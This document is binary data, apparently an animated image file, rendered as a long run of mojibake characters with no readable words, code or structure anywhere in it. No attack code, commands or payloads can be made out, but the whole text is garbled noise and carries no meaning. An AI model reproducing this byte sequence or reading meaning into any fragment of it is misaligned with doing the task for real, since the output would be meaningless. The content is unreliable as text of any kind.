����]epvK͏e�8K6��{�A���y��Q
0�=0mF��7}F�%m�Xq�L�P�x�`
h�T�?H+��:V�
z��c{h���P���D���?A��A�k�����@9A�{�g;�{�җ#7y_�����gs6�A�DJfM
g�B����~�Oz����-�8m���QI�~�����O���_@�4�A�@�K��=D	!4���M�$h�Āx3��/)�;���X>�^�?�Pkj��d�k��N�/!����~�$<��T�S;v��r�Ƃ;B��q�?��<ue�#*Giy�D�3w(�XĆ���i�ĀNx8��Ɖ�5I��Y ����� ��	6�+Q�������C�y
�#��K��i[��ݻr�+"���'/����fF��=
VQ�����1.�p�m��t�<�!ǂJ$><e��ĶG
�<"����g�!3�"�9G讹�!C�D}���4t�(�Ct�I�e�RaK��[�m���%��.��}�������n��+����XPP� �A���A�	�%� �����0�̢�v��'�8��7�#���M���6��PƟlJk�I$�@���+��t�
 	��`�F�N,>X+A����Ho�.�so	 �� �f B�H�,�M���8����(S0�'+hB
+< �B�2�!� t��2*h�ut�H�`Ѷ!�h��w !	X�a	M���!��&N�K�Z@� �@u&�h�+�J-����.��+��ڲ�=d���<2����P����@�Ͳ�� A6�\���H �B �0 �>롳@K,1#]Q�H#� �!�m��~��@(#�����-YXTB�h�	��xa����Qr$D�neͻ�
�CA���L��6XcB�/��8o�.�)�t6� j��D��� Jk�2y\����'���'������
��	=Ⱥ���`��RGۚ��t28�$i��V.h��"�B:�U$ UQTM�]�:��1�-��b��|>d�Z��\`L
�7�%H��-��:�
�5���s�'B�L��LO�{�x�0`�I�1�x�=����f��HA� &5F�[�:�x��P-H Z9.H(��c���M-0����ͫ�%�����c�X�j\[L�	iE��*�a�N+��V$�'���3! �����Iܲ�et�T�w���������l���Ȗ�y z�����58	Wm�JWJP�
0�M!���R�N�Dq���HB-�#A��r9��G�� ���,@�J`A��5�э����E��p�kH�LV�����ZB@X�� ��L�;��� 3��]t��L\2�z�?�@����+ճ	�S.	�����;fa} �Ż�.gV��%��Y�)�膙@��-�\�'Z'�)��,��Ԡqَ���̀ēI����� b`�*�0���^ ��u��Yw��]��#�;�(�(�"�c�RіZ����K3�K-�2����yO[� &6±��,�9�i@��LMީf�g%͏>Qk�[��Mp@��Y> �T��YЋ
���<`>��� T���xs���h`��@#�������G>��"J�bi`�W������C�(��"-j��p�"�BH �-�A�P`88��n<g��ⴡ� ��H@<�҆.5 ��,c�� �U/�PX�D�=.K��e�P+���� Ej�`@�sY�Y"�S�a�0�?��[r�col���8G9�Br�$�U%�!	A�?<��XId���&�ـ���dZ�w%����w�n[���l͇�*C�y�
�L��&�E x"t�}�9��1ֲ&��k��?Lq@i�  ���J/� B����$6�m�cWb��mI/8�1U�� ��gR��%��E�5.H��3��v���?v-	��t:� q�E�|��ϝ_�C��o:�%.�
���e�����|b2����MqA�|�.��,�Ŋ�]�r�v�1�J�����M`H:62Pg��`r�.Ah� (�g��|��c��w��iJ�� h�t��5K�r��9/�%�����-�+V�vIZ<�[M����)��@�/}��4`���t���jP�c����-M�����~vxA\eS���[=��\���_&/���igٜ�v����dǺ�b.q����4{���x�����w����I:��.l=q�a�lL��.�F6��mf4�{����a�jX��%s�iܖ>_�0���CL^fc�]���W��|w<�"���U����&/x�-�;����w���_�w�w�on�)���?�r�������)N��[�;����juCO;��{<�NYi���d�;�-����^껳��j3~��G|����ě��hn��}.曟���.����n�c<�ߥ��+O���%  !�  � ,    � �  � �	H��?��	4g9�W̑���ߺ�u��k8���>"��#$!f�H·D�d1�Bf�*���wƒ%�J��ѣH	D"00R�<�"�J��<��3w(��+�42̘P#ˍ��x�_S
D�����2uޜ�s�Pq�1�J�pa�E�@l�躡
?v�vc��u6�GV`��"������Эs��V�����%�觥3v��M���*5(�����V��Pa�]ͱ]�y`�Qm�l�y���%���s7oށ9U�����?�-%X�c���.=np�����\B	��?X5D�u��Wu4Px�tPw>āE�ű�;�cSN�wW{(ZR�@�X`"�PZ~4�aRh�UXy�#u�t9tE�ϐia��C�`WI3r�
(M(B��'Pz0�_P� �n�EI�\5�)\$�	D�@��#aC.�GV�ё]M��F��hUN���T�!f���ꩠ"L����?"L���"�?���&� P�-\hU��E��y�G�5Ės	Q4kH�$WJ��v%A����0ɇ�z}�H&AT�Dѧ��#j�L9%��c���C�\��B=�Ei��F��Z�m=I�gS�D�AZ�{����|eơ�u��ΧS{����I���QlTE�=t�G��D��Q]�*|ڡr%o��Q�P��'�{4��)o0�h�hԙ#����p~�0V �wQY-I�W\�.��*Q�@w�tJlUY�i��y/�^_<����z���:��oM�S�@��S�%����!�s��q���9G��Y���UR�dH����^�X�ysn�E����"��W�@�z�vW 1�����+�@I?��@�5W��%���4�g��a$�G�g��].���T���}��x���ƀ���Ԛ�A����@qI��{A���Nr�A=��t}��J�U���L�>43�+R�XP�R/*�kB�(C��@@u��� U�`Q�֣���j�ZPwj���y!I��(G��&�b֊���d{o�P��>Ŝ#Eu����2h����B�"-D]=b������E�T��g0�5��%ƚ�@d��/qQv����$��T	R����������1�R�b�XQ<���C�V��������u��$�GÒL.��H-�K<����t�(����Us,�>��S�	�<��M�XA)	���~�ǒ����0D:_Kf��_�Ǝ(���l2�R
S>�	�|(����^>��RA���n|H(4P�x���	S��I��u��E�ȐOU�Ud�d�*�A�!a�W����FAJ'�D�8[$&�-� �	�j�r�=
��0P�9O����A��`$P<�Dr��G�Z���1���%Bs�H�����6�Bٺ��%�����Q(�a�+�@.H˱^�h� t��`��0�) N��4�:݊�~d�����hG�&�w��H��KN4���K<VnLbN*qU ߙ����������4 F~+q��[S�H���?n ��|@|���;&�G<U2�i�ְ�+�d	�1��)��,�v�yft�Z:ER�t�HW����D��o�S�MW;oA����ۚC��lUJǧ�r
���ff$�5�L�.�yj^4')��cJ���+D!�\��,�j�:�V������Ȕ%�w��%JM��DA�P���b��Q�~�}Ȳ��|�J�|T���+]O=a��4t��Jaz|�W�I7��.u�m�j�)�����B\�	�͗P�B]?p�(�nF��3w�ݾ7�B3��
�8�&z���)i�,��0朐\4��+�̳+%+<Sg
!�A�j)Q;��T�Y3���7���:HHvwk�g��ȫpY�E� ���P�F���,�6��a��@��<�Sȃ���V��ڣ�a	ĩҶ5�� l�(�`/"�L$��r =���@� ���ڱ�Q�l&���ar��%P��S������S\�)���
���� Z3,H���u����|)�k�y��?���}�
&���,��H��Kb
F��\���F��=�A��X��;ӑy
S92{��pt# ��hO��~z��.K��$H�@lq�T����A  a	E��@�� ��@HCn �u�;����J�嚈E-��O��)W��g��@���Z.�� NS"N�x0��O�3tA��Ӏ_�@$$���9�   �<��=�}���5\B�� �#��gE@�(̈́����RI�ɐf2��q�1,H�|��������ö�H=���	�/�" s�� 7�Ar��?�7{_���{�'pMN��%c�,Bq٣�-����"a.@�]J�Ni�p#x>p�7R$8USP W�R$ @ 1�@�y@K����W{��0�l��'��upg�C-�J@����_�W�0��+�b5K���tP�h�~71�6P�Z0���P�6H�� 3�Q~���0�D8��DxB��P��AAV@~�a0A�_�s��Yt�)U�lPGn��a{�ZN1e�e~*�r�/�3 tH�w809Ї~X�7���@��G���i��(�\;w%@1)t�l3��(��=��*�:@�R}�A��h�C	昆l	p"�[�L��>�8@��x���h��{��v=0^P�~ zĈ@sg�(��/}�!�"~�)���r�xم:��dfup���ߢZ�SZ��m�@S�S1�pv���g�6�������({(�A@:��@k�AU�N`F��s��|��|�hd"��b#�3��(eAP4�Fn�@	KQn�SZ4^���8�i/P��X�uX�vH�h���B� �Up
~�[@N�<�hpA0�0r��2�!0"&!�3fb��R_��B�sRc�]�h� ~�&��HTf*�7/)�1H��P�t� $78�����y���}p �p~���Pfi����kp7����2�t�!Q�1�DA�[��N�L׵hfH��hߗ��v>*)�w^�wH�� �)�����a����W���({����C�P�Up = �j�[  7P!�����l69Y%f.�1
	r$��w�%�$>�hP7VG��Z��>�U4%S�'�X���ĠZ@�f}�iJ���!����}0���` ��j�;�i�� S�\��2
2-�+�!�R��SWa_x7_)�]KuN7y��7���PZ����$1���7�ZO:녋6������'�9�������a*�d�
����!�!:Sp�� �0p�$s2?	q:�S:u!�6�c�t����:�����F�u[v�>$pv�9 �Zm�m��\�5 ���*{� ���`��Cp C����h Яl:X��6?V��r.��=�1F�#i���t⧨iI�T�~�'[�ZH�D3�K0��'�Ha�ob����@�.����[�C���Z�A�]��A��qj��x
5
��M�N���y'Z�#V;�Q����$֊A�4u~��K��ȩ��&{�܊�h;H���9{F0�� ��F����P�p�y<�)� ]��
�������zdED7:%�6Z�B�h� �W�F;��h�:���9m�%� [�t���Ym%ˤZ@&kE*�����wk��0�GX���������0 N ����R@��N�R������L��qB �g��yi�KZ�w�Z	h@b�[O�Wq��^�� 5X��ɩ$w��kO�iy���G�a��L�� �0G  �
����� 8�8�R ���0 �� ��\��u
�R���l���ۄ�y���g�S�a�[ڒ&֒:�r(�3X
�����V�K��}������p��: G)l��-ln�	����٘R � �t�d<�p9	�z>Vk
��qy�������7�Uq�v�5�9i녻'�m��V��0���]z ��`��8�p #P�@�pz��:@� 
j�)�$�ޛ�
o�?�p	�%��h��t!��V��jiZ����eH�bb�VmՖ�F*��I�5H��*,L:�j7Sj������0����wK�p ;0��[���=�Ϲ��	N� �]@�)��P��`��o Ά�+Bp�V[���� ��G	��y�@���0]m�ue�+�����\��5��l�'�ΎD��D�@�]���ڪ` �����J�
;���|�m�*
��8�Rp(L]PȞ C����h��i�#]҉����6�����0[@[�)�O,�$����mM��z�D�䇀y�z �ܥ�0C��N-������%�%pO[��[��4�c ���@���Bṗ h�kЂh �+�k܌K�� �)��ѭUzL<-ش5[�MiP|�1�X�I�t@�-�7��@��@K��L
�I�D
��d���0�:�ůj �@��<��PfA�%�%pj��J�@����������� ���4 �q-]0�$�t
� &��@�����w'�0^m�e�q�|�l��<���@���[�m���F�tW��^T\��-{Z:��|�]L�� 0��p%����A��JP�%  �m۬�
[ �{��tN�h��� 
 '~�n ��0�D� +�k@����`�$4��Q� �$��O����D��ߍ���F?�Ӑ��)C�����;��
�a:U@�C��U��9
����U0�����j�
�P��pq����E��NP	���p������p�]����)��R 	~��3!����uYE�������L�A��7JN%Kr)�~��~%K����2��� ��0�Ώ���U�~���[������.˧�
�>������
��|����ݦ����&����p��� �0���
�hܑy��!��3��N��x�)WmL����_�K��)7��)���b6�� **�������UP�P�~
:�e��4�	[����	n�����
/_��
���v�	�_�/�H�>�&����@
`
�� �)�$|�k��K��]���Z_�\��L�K��OK��2i��x���b��;�eݠ&�M2k �z���� �p�| `�M��M����,�촠�P���<@��Gp�#�PH ����>D��r�"6$�p��M��u��҇7�� ��	T�����K-/cH�@SR�7q�$�XL+Q�\�Ӂ�H_�t�R���Q�N�Z���-���@�!;�TQ�GM�-jȀ'�)G� !D�ɿ��M�ů5�B�o�l��w΅ ?Gv�8��G�
M�p�� QH����'
<x�>IT@��RT�	��5t_��z�^S �ې$H�c�������-\��	��=���Ko����y�[�f���_������G�d��O���C��`��ق�N�Rc�A�i�ZhiEQ�&a�6 3�'�AC$*ؠ����	v�QGv�P`G,R��`K��.(�#) R���f�Ձ��Ή"
�I��(yP@<r.9�pˍ�h�N�ڔ
+jX��1��A��9b����>B���.&���
��/=(d�I&����h`��v�в+(���IG�O҉�sa��#��bVz�I�F-!ұ5x�Q"-ӑ�v�Qǉu��\��D>\�3B�)w�U)�P�I0yh�Z�4W+9k���/��#�#���A��`/:�K�DUFmt�4��B���V6pT�F��$�`tD$��-��'^y ����H�i��ك�����z�9(���`�&i"�D3�_B��,�et"+U#bKlo��Q�"�g�sӻJ��j���������#J�K	�Y~�/�$M$�	Q�㟾��x@(��G�l� �H�gR(�ʱ��.2ϼr���NJ��2�J3�3Ҥua�1Eb�
����+@����m���9�װq'�U��ǻ�J���ӂ�o����N9@�� H�he �u��Q����iZ�P���he�2���$@lh\��(��H���9�qa��.���	%؁�0��c3"�h�2���Nq:��0�BŽ�,6PC�PqM�И�������詋z�0eF��^�em�!h�!Q���K�
��$�g�*ӊV$!�(����� 	�@�R�ƥV�(��,w�	Rn
S���R@��J��e
����.L�]hC�������=y 5A�Ta%7E����8"U���r�}��F����%� 4a>Q3i���4��n����`��bl�_<5���� C\�@�+,Br}���NP�Aby��y��v?�h�;U�Q�E�"؍����"��%�B+��h���5"��7�R������$�A��!��G�Z0n~A�Z���)�r�X����`3xN;�B��1�] ����N�@eQ�?���@/I�;�,j��� �����?(�(_�IJ��w��W���pSc���QW�+f;�@>䈐OT��?��d�E���#@�����C��f>t�f��#2D*���Uk� $!�,d Ҏ��x��A���))Y��(Drk�ʀ������e�;�Q�v�����;�A�e����X�\r�q�e�s 2(�9����00Hib� ��̫�$����gY�)�I@&N�s�G�͢��J���ے�!T���"�H�R��iIDp� D"ybfAvy�?z �ZL��k��8׶����_tA`���:ށe�רl�+C�?���&!/%����
5��
J�w�)N�p��.pA�0�	�;�{+������*Q��BeҎ�zg<��Cuƒ��N���u��nG ���]��V�F��r-\�-�_%�A	�Ŵ� ���p�޻�@����t}2]��0�+�ĎP��"f`��PM�9C�����%��U�@ւo���Wx��MT"�# ���5�*8�ڮ�9<��W��íץo�àMo��C�7��Mz�:���kw�z�q��^Z�����31��L������� �%$C.��G`���=8�+b)	VD�����.�:���{�����e2]'W˨��?o�sqm����Ʒ���>��C��<�F`4]Գ�?�!B�p�����L�y5�O�%&�=L�X7��@�1��q�f����'����&���)���G2R��d$!
M��)����1����t���Z��8edx���� U�z��4�@�T��6@�� Q9=*��>^$.*LN~��ZK���f�&��뗽|�F<n��$)@KVJQ�4��JT�!�W3�U��#����`@�%Bx�c �<� ��HKW��nu�]i��4}C�8既S@�*X�|���= H��H 8�A�\�: ˁ �@�
��c$�88�S�㋦Zӱ��I���=��;�	��;�#��k��)09�"�)gP�;ˈ.س���(��&�8 "�BT8N��!0T8�M�9���x��@C4� ���
�����X�9�*腽�]ӺWʁ @��� ��N>��[:���>,A����^3���;8������X�b�5�䁳JXz�.�:����������<�H��>�9�� �<��*�x	/�� ��X��Fd�����'x� ����%X���^�%�3��~8"��
@�vٽ���"h���Q�� L���J�:x�8��1p��[!)�37��J��0���-I�#<�$���P���r�+���i/��)FcT��4��5(䐀?�!0!��p����
o��;/���p�Z�u�x4��
28=N{���)2��Iȁ�5M�D銝�H�c0���DKcp8���Y���E�Œ	I�Y�>+�Ȼ+�*x�?��!� ɔLS���!����ʩxCn�F ��4x�^ Gs�5<Y��wl�(`�J�/1/|�73��s>�����b8�c@7�1OL�#T�^�3)�����0�NưH)��lQ )��_i��1����X���%$*�c��ApF��gx��X����� ��������l�n|��*Xƽ���hJXB�R"꩞���z+2}s:�k>HJ��^ӵ�JN�<��I��Hm��/����N��ZQ i��%I��*��ɡŨ�K���V�&	?�� ��!��+����OS����O˔��숊HP� �6}�X�}ʥ#Tըu끏�M��Gu��4�����0�8nxQ��@g��p������0n�)Pz��o閫q0�T9���<��8�yտL�!�1E�x�.Xs0���_�� �S���DS�XP6�P�	]�#`��+~{%W��<��F=A��Tἷ.�ʁ`MԨ�A��Aӈ��NKu�B���� �u���y���HuJX,� u�W,�3.������� 4�C�O�4�7�Lb�O�O��F� �5���>�"6Q��.l�=��ی.$��`��젮����:L�JL�7M��cЄ��l��	?:������.��'�i(/��y���ȌX��(�U$�9'V-X�t���$XF?�����U���c�
=�P  :�
�(�'hL� �^��#P�#��@� �
m�����A �!ؽ�� |��
�CH�X:���;�5X� �&���2��[�̙��ER���0�?@�(�"|�-i0���=O�]؄-'W�[�v�۪�?�[4�L��O˜
O0����PS6��-�\
�e�8���/���_����)�`<��(]�D�<���d�"�P�^�^ST�Dn�ܵ������]�`څ؅�����E���H�@[Ó��˾�r��=��L�zM(ݒJ ^,��5�{�E8_�,V	(V]Vm��-8+L�=�GD��_���u�����B�|D�������LQC���;�+�_������U� �r�s$�^�Y���#O��؀������>zR�H+q�&��^����X�7���% �� 	��0	��)~"��/{$� �b�K�/@�Y��D�\��
_�f �< <����|�ی�BH�;9��Dq�s�;.a����c,�[�uX�0�{�_�V�3Ϩ8-LMR���E��\<�0?��*���.���LS��  H`h��V~�x��S��1�'�� *���=f0��K�iH����=��ܭ�����H�΀���I�>_;HXH�8����w�Eu��=��dZ4a�E*��3�����!X�L«O�r���`� ��p����^H��f\4`!Hb���Xh( -�FX���".9�%���5pF\�x�@l֋�h�\@`At�����:��콹�I�]�jNgѣ���;�e���VX�5�{UX�-�-g'q������ǳ��^Q��X*&�0[� ��d%@��fkgtki��� �� ��Ü��\��9��B��N��4TÀh��:�/(�"�̆���l`���D��d�2��13v(d�d�կE�>:���>����K�^�ը���~�B>U=�j_���Z�*�?��9�9�>�ƬR����x���*����nK{�������N@J/8�N�7��:��e6<��/�e�%u�%�i�#���0��mN���� LN�>RO{]�����ˢFX�d�r�v�^q9%�=�gp��a<.��	��!����^�S�G�^����p�N��?ѓ[;K��� �XF���8�!A�"�e��Y=��Ia��3�L�b��mn�(�K �;��v��uj��^Rw�����d� ���3��i[��<ג��8�s��ꄁ�����ɦ��to�%�1���h' �\�F�^F��b?@ÏN�f.uA�@�b;�iu��u��c��ѐԪ�g&Ѱ��$�>[�"�[<<[70s���ӾZ��jy���=�W:�v.	��H���L���4A���no�ٲ9����@�x_������� H�ed�ؽ�wέ���0�/�� Hj��!?*��%)�Xa<</�uF?ś���Bޑ����p�ϰ�X.����d��#r-����/�'r"���H�����ٟO����K�7z�@����`���*�~ǃ8�_�e��z�� z�x��y�!B�*����i����v�H\��m����6/g9�����!�{ļ��ր�.�vv�T$��[��q�:�A�|�8��4���X���
��U6lL��w~��@���B'y(hF	�I*0!�d�� 8�t�\%v��U�'M�)
�H�@��?
>�����uDf�$��͛�\�c���
��$���ǣ/��D�S��t>�P��ӆ�6l( b1 �&�� a���:	p���%C�(�a7�� 9���4\�q�a��.�	�%ĩ�U���SO�@�eH���a@,�� �|$�pr�	v<6�����HiA�H�F��ƕ�dv���'�tDz����b���CU`����CO6u���>�ūZF�O[�vY^�� H*�(kv�G�6��D?��D]*������?����?F�F���O~��EX��f�u6	��1�.a�Q�B��D.D�{�x�mR� �4�HS�le��l���9D�c\O�Qu�N��k]�N%�(�S/q����Nn4yD�O .��z0e�O�H4 !l��}���}?���A��������F�<8����q�af���T������"#*�b��.ޑ��0�D�v��2(�lH����A�DQi�pD���sY�E;9��=7�7Ʉ�o�=��LgJ�l��|���I]p�SyЄKd�7�b%�g2��?j���.�%:@Xaa:�����qJ�!T�:�f(�Gz��0�2�C��������G?�ƫ`5! Φ�Õ?J�p����;Y�N%mt�.�pd*n��d�S �؈�0���:]�dQN�@y����#���f� h���bCB)l	�{�`��S馍uZ����\C`�z(rf��.���ɴ�Z#Eh8� $�!����w�P���T2�?<�����QTe ��<�?QX-�Њ��O:[�S���°�L ���<Ku�x�p� .U���n��~ ��$ץ���3\n��7��Uxz� H ��e"����;0��e(,d$������� �ePM�O��T�8��:Dǣ穃G��˰Ħ\1�"V�R�F6�ԩ���H:��&��	�� x��s�Yޫ�iP�����)���7�y`f �	OP{{����1pr���*�@����@��;�����?�Pn��B�D^�!e�	:����1/*a�K$�A,MK���j�%r��hL,N%v�Ì\��7�I��p6"�i��K";�JbI�=mR�+P� �mf���0F��@�t �����a�9"�~b[���4��G2�� �"R�-�A�
�J��!�(4�A	 I�f�3�{j�HOJ�N6��U 
4��)#�cNO�ᲈ�` �!!!^�54I�f5#b����s�+�?�ո/z�Q�@�x0͝&,0��@'�G:�m.=*Rc�����|T����ς@���X	��R��@�8�l@�X�G�а���.W�a�."��"vUZ�N�ʣ]�Ŋ�^kV� �@�(����潆*
]�DX��ZBu���?�Y���n2e�?<60�LG��&b� JQ(�B��8+��c�ff+ ��6���<S��T��Z�<+":|~��� �� ��f���*[_�#������Q���gE��v�D��s� 
�B<�!K'��6��Tȃ�=L1nI)��7E��M	f�m50���~4��ㅉU��ݏ�����!8Fʰ�
!	i��Z��IA�?8 ?S��DD1ViX��{���kW�bļ�u�=�A��� #3�SM�f5�����jNC�����S	�b��5e��%0Z=L0��P'����"-a�m�̐`2a��������z�A�b�N�me�d# (a��g\Ǧ�Bj��`�+�%S�"<]�w�)��l�z��Ys��5�[��F�4�<����ujl5����^!TBѬ�4�%��2P;�ZP9b�p�-�{���ò�#D���:x^o�.Ap=p�#l�-��4!ۦ��I���L�5�/Û�/{�x(�Z.c�{R9�D�̤g�o5����&2�I*��ē�w����?n�'b`Ƥ4����FB�L�:��N��A�s�V�JP���@eq�Ӹģ��i���#� ��&� ��;m.݂-'ػWG���9N8ºҢc;ގY�+��)��:ma w����1��~9�Z�(,��� �L��G�wSBMG	1�Dokm	����obiɺ�/L�#�e�7CB�]0�&�~0�z0�7b:���$�QC/�!�q��=:u�[R����V�ݭ��o�'��.e�i�z�RX�+�F�k���d"Z��ѣ��{��rI$Z�@����f{�	O�G���1+E>����l�-)��d�^�͊J	�0�)A/TQ��i��AD�LD��=�Z(u]E���L�ј��ED���KX���p�#aɝ�)T�xeUD4A}�LXTVJ�ܜ����!H$�@^	�φt��#��xY�e<����^j�F�Fȑ����5��u����Х��Y�D\़ھ�����UB��,I����	�����(���B ��!��4͋K�M'���Jȹ 6[����)�����I�( �ќK��Y����Z��Q�Q���F�U�->Č���
���<`H�[d�ʘ��lW��E(�B�z�j,@؃� �aH�T��B��ƭd��ЋmA~N�H⃍\�����ؔ��ˉ�b� ������䄝Ba]lAe�Vn���u�? u���� ��Qjd!�	@T��y���\�N�4��xQ�v�ĩKFn!$Vd�̤n!�d�h��y�0���Q�P��TQ}(��y"��c<�  �?l��d�̙Zl�mMan�_��K��C~N��y��-߼xT�Y�5^#H���I�۽�XUd)̠� �Ȭ4�	����E��M��K��nQ<�5�#�e-�)j@�5����>>%����Q�=��T�To���P:$L�޽�C�bBDF���Ik�Zk�1~$ފ� ƹ��E�K֞&�a��ҵ�Q�RM�f�]ύ�)D��f�iS}�����Mi&0�>��?<��fU6�����@��~�Tf�_d��ѵe9
 j#D"��d��Y�D�P�I���I��H�ˤF�l�aJ��Y��o1�B�Ӟ�%��%A�� ��0U�	�I�����,�Z��=�|�g|������� 	�CD��f��G���}���B���%����h��)9Gv� �$�E'\��Td���aN��۔Ͻ��Y4U��)db&�Ǎ�ӽ$D��	�iX��eʈ���I (��і|���:FA��?� �j<A<!�x��h�t������, �	���J�Dt��4��;�؛T�G�\[l_�Ԟԁ��i�K� 	�_����X+�b��M�
HB�����\�GF]	8BY�ء ˹�g��>*FDH���Op�?� 	<����A��K�R���� ���d�.`��%�>���j�`<L�|1Q��Z���ra-�&ܤG�	j�`�(���EY���BQ�J�
ݭ�$U�R<�I8e[���f�2ͅpi&��V{~����|
� L%�4i�� �� �R=�u��U�,��[h�iH`�ت�:�C��C���� <\�r�<�{����G템���(�P�REyH�� JQ'l@p�Mr����L���%��q$���b�b�@}���x {�����"�?D� � ����.A� l�

�ڒB��d�����ݬnc9����j��C�]�_��  "GŃ�ƃ(��8���W���x�aYu`n�8GMܗudG�.���	�>B�%[�5[�@{��>m��g~. 	\��n$0�B�t�u�l��j�m[ ������>�M8/��m|k��DN�T��Dm;,G���'|B|=Wt��h\O8G�(��$G:�C:�R8�� T��@����&l�>����b�o�i�A@��.?�?���D�CX@�A��R�G�.��1DXޖ9���^ä_������jn<���	_a�`�ʒ�(2�V�,͗�Aw�����НA�E���R%�#8��C��<B�8� l��ףҺļ���cĀb,�� ��?�1m%0 �A��Zd�`��u��MV��sr��KОaZ��#�C�.`7C�(���~��Qb�zHO"s��8����?\l�T�ـ�(�2���(<=��N����m-^�Z���$�AD�K8 /pӮ+F�A4`~d%O~$��d�^��M����m!A�������������I5��n�#�� �FZ�I��!������zs��Ư� ��C�%C��=܃��A� ��CADB��g�fj|J.+�P�X�g�F�G����?*��B*�|�LC ]k�Y�`� t�e�Y� Llթ-��*�e�ȩec��Kz��ć�L����q��O�˯b���G	�=��u��@��V7-mkqЁZ;@���q�q�A0/��,��
���2�J��4�±�1D5�!]����/�(�fYڼ팸�5&QG������e�C�C���,���D�G�T'�#��4� LM�Y���9��n��Z�2�v��K,AoC8��R��?���v`��2��t��|��_Z70vM����k�5F�t�B�e'j�*�p�ʔ,��P���&���lA*��#,��=�)Y?��$<���2��@�58�pm���A<�E~����?�K�6���s_ַ&�.f���~m������m����e���R���ā�jBH�t� 1���c�X��hd��c@�k���dy�g�l�6m-�KH^%�#�G	lj���'jۺf�3��hR�-�V����[�n���C��j�dg�Njae�j�^���ye��u�24XxYg��&.ǀ$Ā�6[��0��K����b<A@�7���H��:.�|�ct$��ܰ�lս���#Rf���̵o����m$F��=��v�wjZ�)��Ց緑�=@�@Ç���g:�SB�Hn�E�k�
wg���:����#�BZ �;<�=���:��*D�**˖��(|pF�q�*����Cd�S��Gb��dwɡ�w_t�X��=؆#]����#|~�?���A����f��׻l�b� ����̙�����0�0V�t~0ƣ�f�܀�h�����><��4�́�1^{��}���L�� &�/+��U�B�����(?�A��θK�@�=P����B�/��DGtп@π�G>m}���ē�*:�c/8��,w����{Z���A�CɐJv� x���?~l�P�S�
�6V�(@@GV��Ӗ���0r��+AV�x���[t8���	zR�E��zG!�"%]��*��G�_$��Q �OX$�� 2c	69��u[�H[6nٺuKo����}R�J?�{	�(�/��,v��cGGz9e��#�(9p`���pxDbj�?\�����N/n�Xwn�$�0"I��G��c���z��	�=�<��n��Szht��ŭ֬ybH��A��{g�+�c������+߭��_�"�v�����B�A��a���Â"��b�Nِ�S>[H�A�8�������~8b�Xs�%�t�H�!ǆbh��@P�%�d�BhʹG��a&u`R'���H���`6���
,�b�B�8K���[���ފk���������$�D
� PAE&np ��j��S�������
�v8E�M�T ӎ�? ����*3ǂJ��� ɘ��Д �YgUb� � �VQ����}�	*�x��g�@�h�˫�Dn0-���Ͷʕ��t�!ku��OL1E$� 4�������_?H��*�����a��� �v�b�7���-ې�M=֑��D���!�(�F�`��@���0i Q\(v D�.��!� �6 4!��Z�-�̋����K��r�O�;�ӂ�����o��ˁ� �y=���{��?�PjA��H談������BҶ �� 3��3��PW�<0��;����0�|�#��$`�eX�`�B49�	B|n"u#���v��V�.	��*�
�A�כ�q�k�����=���#�;�
���� @�P �$��M�|z�Ϊ�?��Gջ����;8�*�zB��)�T!H�<sm��$�1��M���C�'���VIh,$؊l�Z� @�$��� � hЄ h�C�k"	�IB������\�ۏ��=u�i>d!�b�P��.h����r�#z�h�U�>�J���ޞ�>:��}]|B�� /�o{_`�>��a�+��d��e�y�G*ڢ�P��V�P�3& 	L�`7�Ԭf���!Z�'��!xfI��賟;��yY���H�#�����?�x'(�c�Y� ��� A�m���חh��L��V�'��,�C  �� �83z��n�hF�	H�
;����" �xD *	��a/P^�ނ�P�0]����9�e/0�[��+�)��H�5�Ht_J�?.�B!�P��K[����-�`Y�,c �[ހ����� إ�mI����j�T����Vږ
�W�|�#��Xb�y��z蔖��'�Y��?Ұ���kw��@ �R�o��V���T���y�0
�zsK.o��q�����‎�%v�@I����ީpK`��W���-Ml�
�3���.4�X�ɸ$5�v��?2MR�E>l�����	T�L�<䱎+��-N���Z(�(�C�@�Z������$�\�J��]�� ����h�0�A]�^�N�x�[R��Ib�͛�;�YS춅
��[L�s���H��P����a=�X�Z�H@�Ovk�/�f�<a|Y�/���皷�+0������uҵ�yݲa�l"z���$b .t����9|�U�7kox�<�RеeO�����(���
n�I���<�����0&\��ï��p��l%�˰ �K̳ 4��`�L�Z�����}i�Z��c�"=�D:�Un�ڇ\�
�̇mr[4,X	Gs�v����hu�A{!8Z��MT�ZF�u����Y���g�\Թ�t�� =�����	�K�N���mt�,l��]k�-�V���k��V G[*�ig6�'����πB1qn�'"E7�nI�	ƍ�?S7Ѓ��ao]��e����ݭd[��ʝ�t�� ex�Y��~ ������~"+K=���V��,h(C��Y�5����WVr�;��`�	��6�����j:W]�E)`n���� �[����Kf���rua�؝~2_u�r�69���n�A�k�^��w�����n�b��MV����3s}��κ��>]��{�z��k��F;臵;��evB_wʁU����v������9���t��쇗|�U�w�K~�-�`�t���<�w�E�yΏ�� !�  � ,    � �  � �	H������r��?s���C���+&4W�_D�u|L�Q�`ǁ$v<�CD�*T�T�h ��]���'ϗ@�
J(���]ʔ�9s��*]ċ	F����������H�}�$+�KC2Ud��&AK}��۴�ߢ�
*����:�N�b�3^$�5lƇ-�	�Ĵ@ɭ��.�,��f�20�@�8eZ:cI�O�Q�J�;����l�_ң�����Ϳ��5�:�F��=
|��E�aER��<��$C��ǒ��x	�Dd����"v���|��E��p/�!Pr�9�PcP)(�G]%�j��I��y�w�I"���{��w^*Xr�?"��"J��{�P ��B��o�`�� Z��b�=DdU�q�E���9С�QU��Rg�5QE��d���6�kv������R�m��"%�?�f�@$��!	Aِ��X��WA�QV`i'E�uRIiy'�*���-����6��W|������h����I`y�7���AD	)X���AD����?�ZUP��9
je�i��!"�K��uƋA�a�?����?��꛴���?8Pq]��v_Q$�X��ԇ����Kׂ�N�"~i���y|�ӭ<&��7�qT`�	�Ԁ��n�/=E$��-vW_ED�*K��1�wj�#�ya����3�D����>��0i	�#�:JC@���TpJ�[����X;VQ�'HYUY�Wd����Ǝd3H����@��S���SMԲ���~jƁ�O�e��[�P.6>�Qy�H ��l�u�[�8��E�$Dөl��"�YW¶IZH��t��u�tb~�J��~�C΁���h��&I����rTItQ��M�@�q�RvDRE�լ���@b��xݦWO����
)�{(��0|oTL9Aʯ�Q��)Rt���� ���@F�6ΰ=��IA�©�<��a�O��Hp�H��W�ഁ8�~\�_S���`8�LP����<W4�JX|u���EJ�:`H�DR���5��\�F�Q7�O�$��ud%!N�@	RB��Pab|D�<�1Z�G�Ә7�_���B�
�+�Yl���g(��ɧD�A)��?=� 
